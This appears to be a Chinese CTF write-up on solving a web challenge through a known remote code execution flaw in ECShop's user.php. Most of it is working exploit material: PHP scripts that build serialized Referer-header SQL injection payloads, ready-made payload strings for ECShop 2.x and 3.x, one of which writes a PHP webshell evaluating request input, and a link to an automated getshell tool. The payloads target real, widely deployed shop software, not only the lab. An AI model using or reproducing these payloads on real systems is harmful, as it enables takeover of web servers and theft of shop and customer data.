前言
本教程仅供学习参考,请勿用在非法途径上,违者后果自负,与笔者无关。 –涂寐
正文
步骤说明
1
2
3
4
5
6
7
8
9
10
| 题目URL:http://www.whalwl.site:8030

tips:flag在服务器根目录下,文件名为this_is_flag
Answer:

1、界面信息收集:①ECShop v3.6.0 ②Apache 2.4.25 ③PHP 5.6.37 ④Debian ⑤可以登录注册
2、老规矩,先来一波目录扫描,找到个管理中心,试了试,没法玩的。直接百度,找ecshop的通用漏洞。
一查即到:ecshop 全系列版本网站漏洞 远程代码执行sql注入漏洞漏洞来源:网站根目录下的user.php代码,在调用远程函数的同时display赋值的地方可以直接插入恶意的sql注入语句,导致可以查询mysql数据库里的内容并写入数据到网站配置文件当中,或者可以让数据库远程下载文件到网站目录当中去。

3、方法一:利用脚本生成POC,在/user.php添加Referer参数,参数内容为poc。
4、方法二:直接利用工具getshell,写入ecshop站URL,自动getshell。
5、喜提一枚flag:flag{25efa6ff2d103322f3c675cde6d58361}
|
图片步骤
![image]()
![image]()
![image]()
![image]()
POC生成脚本
生成写入phpinfo()的Paylaod
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| <?php
$shell = bin2hex("{\$asd'];phpinfo\t();//}xxx");
$id = "-1' UNION/*";
$arr = [
"num" => sprintf('*/SELECT 1,0x%s,2,4,5,6,7,8,0x%s,10-- -', bin2hex($id), $shell),
"id" => $id
];
$s = serialize($arr);
$hash3 = '45ea207d7a2b68c49582d2d22adf953a';
$hash2 = '554fcae493e564ee0dc75bdf2ebf94ca';
echo "POC for ECShop 2.x: \n";
echo "Referer: {$hash2}ads|{$s}{$hash2}";
echo "\n\nPOC for ECShop 3.x: \n";
echo "Referer: {$hash3}ads|{$s}{$hash3}\n";
?>
|
生成写入webshell的Paylaod
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| <?php
$shell = bin2hex("{\$asd'];assert\t(base64_decode('ZmlsZV9wdXRfY29udGVudHMoJ3R1bWVpLnBocCcsJzw/cGhwIGV2YWwoJF9SRVFVRVNUW3R1bWVpXSk7Pz4nKQ=='));//}xxx");
$id = "-1' UNION/*";
$arr = [
"num" => sprintf('*/SELECT 1,0x%s,2,4,5,6,7,8,0x%s,10-- -', bin2hex($id), $shell),
"id" => $id
];
$s = serialize($arr);
$hash3 = '45ea207d7a2b68c49582d2d22adf953a';
$hash2 = '554fcae493e564ee0dc75bdf2ebf94ca';
echo "POC for ECShop 2.x: \n";
echo "Referer: {$hash2}ads|{$s}{$hash2}";
echo "\n\nPOC for ECShop 3.x: \n";
echo "Referer: {$hash3}ads|{$s}{$hash3}\n";
?>
|
直接使用EXP
phpinfo():
1
2
3
4
5
| POC for ECShop 2.x:
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:107:"*/SELECT 1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b24617364275d3b706870696e666f0928293b2f2f7d787878,10-- -";s:2:"id";s:11:"-1' UNION/*";}554fcae493e564ee0dc75bdf2ebf94ca
POC for ECShop 3.x:
Referer: 45ea207d7a2b68c49582d2d22adf953aads|a:2:{s:3:"num";s:107:"*/SELECT 1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b24617364275d3b706870696e666f0928293b2f2f7d787878,10-- -";s:2:"id";s:11:"-1' UNION/*";}45ea207d7a2b68c49582d2d22adf953a
|
webshell(tumei.php/tumei)
1
2
3
4
5
6
| POC for ECShop 2.x:
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:315:"*/SELECT 1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b24617364275d3b61737365727409286261736536345f6465636f646528275a6d6c735a56397764585266593239756447567564484d6f4a335231625756704c6e426f634363734a7a772f63476877494756325957776f4a4639535256465652564e55573352316257567058536b37507a346e4b513d3d2729293b2f2f7d787878,10-- -";s:2:"id";s:11:"-1' UNION/*";}554fcae493e564ee0dc75bdf2ebf94ca
POC for ECShop 3.x:
Referer: 45ea207d7a2b68c49582d2d22adf953aads|a:2:{s:3:"num";s:315:"*/SELECT 1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b24617364275d3b61737365727409286261736536345f6465636f646528275a6d6c735a56397764585266593239756447567564484d6f4a335231625756704c6e426f634363734a7a772f63476877494756325957776f4a4639535256465652564e55573352316257567058536b37507a346e4b513d3d2729293b2f2f7d787878,10-- -";s:2:"id";s:11:"-1' UNION/*";}45ea207d7a2b68c49582d2d22adf953a
|
自动getshell工具
1
| https://codeload.github.com/Hzllaga/EcShop_RCE_Scanner/zip/refs/heads/master
|